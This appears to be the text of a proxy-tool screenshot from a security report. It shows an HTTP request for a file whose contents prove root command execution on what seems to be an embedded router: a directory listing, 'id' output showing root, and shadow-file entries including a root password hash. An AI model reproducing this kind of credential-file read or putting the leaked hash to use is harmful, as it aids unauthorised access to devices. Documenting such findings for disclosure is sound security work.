 Request
Pretty Raw Hex \n
1 GET /111.txt HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 28 Oct 2023 17:47:59 GMT
4 Content-Type: text/plain
5 Content-Length: 364
6 Connection: close
7 Cache-Control: max-age=300
8 Expires: Sat, 28 Oct 2023 17:52:59 GMT
9 Last-Modified: Sat, 28 Oct 2023 17:46:02 GMT
10
11 bin
12 dev
13 etc
14 init
15 lib
16 lib64
17 mnt
18 overlay
19 proc
20 rom
21 root
22 sbin
23 sys
24 tmp
25 usr
26 var
27 web
28 www
29 uid=0(root) gid=0(root) groups=0(root)
30 root:$1$IjJSZYnP$14XuZ/eoGldE8Qz2BXkyO.:15797:0:99999:7:::
31 daemon:*:0:0:99999:7:::
32 ftp:*:0:0:99999:7:::
33 network:*:0:0:99999:7:::
34 nobody:*:0:0:99999:7:::
35 ntp:x:0:0:99999:7:::
36 dnsmasq:x:0:0:99999:7:::
37 logd:x:0:0:99999:7:::
38 ubus:x:0:0:99999:7:::
39